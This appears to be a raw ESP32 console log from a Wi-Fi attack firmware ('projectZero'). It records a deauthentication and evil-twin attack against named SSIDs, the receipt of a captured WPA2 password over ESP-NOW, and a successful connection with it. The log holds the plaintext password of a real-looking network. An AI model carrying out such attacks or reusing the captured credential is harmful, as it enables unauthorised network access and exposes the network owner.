 I (61586) projectZero: Waiting for ESP-NOW signal on channel 1 before deauth...
I (61886) projectZero: Finished waiting for ESP-NOW...
I (61886) projectZero: Target SSID: VMA84A66C-2.4
I (61886) projectZero: Target CHANNEL: 8
I (61896) projectZero: Target SSID: AX4
I (61896) projectZero: Target CHANNEL: 48
I (61996) projectZero: Waiting for ESP-NOW signal on channel 1 before deauth...
I (62296) projectZero: Finished waiting for ESP-NOW...
I (62296) projectZero: Target SSID: VMA84A66C-2.4
I (62296) projectZero: Target CHANNEL: 8
I (62306) projectZero: Target SSID: AX4
I (62306) projectZero: Target CHANNEL: 48
I (62406) projectZero: Waiting for ESP-NOW signal on channel 1 before deauth...
I (62656) projectZero: Received from: 28:37:2F:5F:C3:18
I (62656) projectZero: Message: Ruletka2022
W (62656) wifi:Password length matches WPA2 standards, authmode threshold changes from OPEN to WPA2
I (62706) projectZero: Finished waiting for ESP-NOW...
I (62706) projectZero: Target SSID: VMA84A66C-2.4
I (62706) projectZero: Target CHANNEL: 8
I (63766) projectZero: Sent connect command to SSID='VMA84A66C-2.4' with password='Ruletka2022'
W (63766) wifi:STA is scanning or connecting, or AP has connected with external STAs, cannot set channel
I (63776) projectZero: Target SSID: AX4
I (63776) projectZero: Target CHANNEL: 48
W (63786) wifi:STA is scanning or connecting, or AP has connected with external STAs, cannot set channel
W (64726) wifi:(regdomain)len:6, country:EU, env:all, ngroup:1
I (64876) wifi:ap channel adjust o:1,0 n:8,0
I (64876) wifi:new:<8,0>, old:<1,0>, ap:<8,0>, sta:<8,0>, prof:1, snd_ch_cfg:0x0
I (64876) wifi:(connect)dot11_authmode:0x3, pairwise_cipher:0x3, group_cipher:0x3
I (64886) wifi:state: init -> auth (0xb0)
I (64896) wifi:state: auth -> assoc (0x0)
I (64906) wifi:(assoc)RESP, Extended Capabilities length:8, operating_mode_notification:0
I (64906) wifi:(assoc)RESP, Extended Capabilities, MBSSID:0, TWT Responder:0, OBSS Narrow Bandwidth RU In OFDMA Tolerance:0
I (64926) wifi:state: assoc -> run (0x10)
I (64926) wifi:(trc)phytype:CBW20-SGI, snr:39, maxRate:144, highestRateIdx:0
W (64936) wifi:(trc)band:2G, phymode:3, highestRateIdx:0, lowestRateIdx:11, dataSchedTableSize:14
I (64946) wifi:(trc)band:2G, rate(S-MCS7, rateIdx:0), ampdu(rate:S-MCS7, schedIdx(0, stop:8)), snr:39, ampduState:wait operational
I (64956) wifi:ifidx:0, rssi:-58, nf:-97, phytype(0x3, CBW20-SGI), phymode(0x3, 11bgn), max_rate:144, he:0, vht:0, ht:1
I (64966) wifi:(ht)max.RxAMPDULenExponent:3(65535 bytes), MMSS:5(4 us)
I (65056) wifi:connected with VMA84A66C-2.4, aid = 1, channel 8, BW20(NONE, 00), bssid = ac:22:05:83:c7:3f
I (65056) wifi:security: WPA2-PSK, phy:bgn, rssi:-58, cipher(pairwise:0x3, group:0x3), pmf:0,
I (65066) wifi:pm start, type: 1, twt_start:0
I (65066) wifi:pm start, type:1, aid:0x1, trans-BSSID:ac:22:05:83:c7:3f, BSSID[5]:0x3f, mbssid(max-indicator:0, index:0), he:0
I (65076) wifi:set rx beacon pti, rx_bcn_pti: 10, bcn_timeout: 25000, mt_pti: 10, mt_time: 10000
I (65086) wifi:[ADDBA]TX addba request, tid:0, dialogtoken:1, bufsize:64, A-MSDU:0(not supported), policy:1(IMR), ssn:0(0x0)
I (65096) wifi:[ADDBA]TX addba request, tid:7, dialogtoken:2, bufsize:64, A-MSDU:0(not supported), policy:1(IMR), ssn:0(0x20)
I (65106) wifi:[ADDBA]TX addba request, tid:5, dialogtoken:3, bufsize:64, A-MSDU:0(not supported), policy:1(IMR), ssn:0(0x0)
I (65116) projectZero: Wi-Fi: connected to SSID='VMA84A66C-2.4' with password='Ruletka2022'
I (65126) wifi:[ADDBA]RX addba response, status:0, tid:0/tb:1(0xa1), bufsize:64, batimeout:0, txa_wnd:64
I (65146) wifi:[ADDBA]RX addba response, status:0, tid:7/tb:1(0xa1), bufsize:64, batimeout:0, txa_wnd:64
I (65146) wifi:[ADDBA]RX addba response, status:0, tid:5/tb:1(0xa1), bufsize:64, batimeout:0, txa_wnd:64
I (65176) projectZero: Evil twin: finished attack. Reboot your board.
I (65176) wifi:AP's beacon interval = 102400 us, DTIM period = 1
> W (65586) wifi:<ba-add>idx:0, ifx:0, tid:6, TAHI:0x1003fc7, TALO:0x830522ac, (ssn:0, win:64, cur_ssn:0), CONF:0xc0006001
I (67296) esp_netif_handlers: sta ip: 192.168.0.153, mask: 255.255.255.0, gw: 192.168.0.1